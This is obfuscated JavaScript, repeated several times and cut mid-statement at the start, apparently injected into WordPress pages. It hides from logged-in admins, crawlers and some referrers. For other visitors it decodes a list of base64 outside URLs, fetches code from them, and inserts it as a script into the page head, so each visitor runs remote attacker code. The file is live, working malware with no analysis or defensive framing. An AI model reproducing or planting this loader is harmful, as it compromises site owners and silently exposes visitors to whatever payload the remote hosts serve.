_0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());